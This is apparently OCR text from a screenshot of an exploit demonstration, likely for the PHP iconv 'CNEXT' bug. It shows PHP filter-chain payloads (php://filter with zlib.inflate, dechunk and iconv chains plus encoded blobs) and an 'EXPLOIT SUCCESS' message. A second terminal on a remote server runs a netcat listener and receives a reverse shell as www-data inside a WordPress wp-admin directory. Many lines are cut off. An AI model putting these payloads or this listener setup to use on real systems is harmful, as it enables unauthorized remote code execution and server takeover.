 kengwang@Kengwang-Hasse: × E:\Clones\CVE-2016-1095
0x7fa115000040, 0x7fa114400040 (using first
php://filter/convert.base64-encode/resource=
<Response [200]>
php://filter/read=zlib.inflate|zlib.inflate
.latin1|dechunk|convert.iconv.latin1.latin1
able-decode|convert.iconv.latin1.latin1/reso
tDfkfJDyk/kp9r5gX7v0kbwk68KrO05l18Qv/Mem4aV
O8nGiF/HjCObZAqn3g59FXE1+s3WaTtdNzkSsELre2r
+M1jOLD/7mI3ff3bGslb8zbav9qX+/v289qfdf83vFm
ui8//9txb/n1pfuv/t335nt/7acfO+znXV89/9enb3/
+fn61v3fVbLvxYv37/v+2bT+5ePTNX+t9r/9fsvd/n9
1sWoft1TKkov7UcVjyoeVUxnxQe+TItKXnY79thdO/f
uqXAQuTHNL3fqvrmp3b/WFjzff///zFeLjf4CNh0Oeq
php://filter/read=zlib.inflate|zlib.inflate
.latin1|dechunk|convert.iconv.latin1.latin1
able-decode|convert.iconv.latin1.latin1/reso
tDfkfJDyk/kp9r5gX7v0kbwk68KrO05l18Qv/Mem4aV
O8nGiF/HjCObZAqn3g59FXE1+s3WaTtdNzkSsELre2r
+M1jOLD/7mI3ff3bGslb8zbav9qX+/v289qfdf83vFm
ui8//9txb/n1pfuv/t335nt/7acfO+znXV89/9enb3/
+fn61v3fVbLvxYv37/v+2bT+5ePTNX+t9r/9fsvd/n9
1sWoft1TKkov7UcVjyoeVUxnxQe+TItKXnY79thdO/f
uqXAQuTHNL3fqvrmp3b/WFjzff///zFeLjf4CNh0Oeq
EXPLOIT SUCCESS
kengwang@Kengwang-Hasse:~/cnext$
ssh://ubuntu:*************@139.155.145.200:22
要添加当前会话，点击左侧的箭头按钮。
1 成都 - 腾讯轻量 × +
System load: 0.0390625 Users logged in: 1
Usage of /: 23.9% of 58.94GB IPv4 address for br-1eab5ad4798b: 172.
Memory usage: 49% IPv4 address for docker0: 172.
Swap usage: 0% IPv4 address for eth0: 10.0
Processes: 148
* Strictly confined Kubernetes makes edge and IoT secure. Learn how Micr
just raised the bar for easy, resilient and secure K8s cluster deploym
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Last login: Fri Jun 21 00:20:44 2024 from 117.176.185.89
ubuntu@VM-0-14-ubuntu:~$ nc -lvvp 9988
Listening on 0.0.0.0 9988
Connection received on 117.176.185.89 20017
bash: cannot set terminal process group (1): Inappropriate ioctl for devi
bash: no job control in this shell
www-data@703ac92ad9d3:/var/www/html/wp-admin$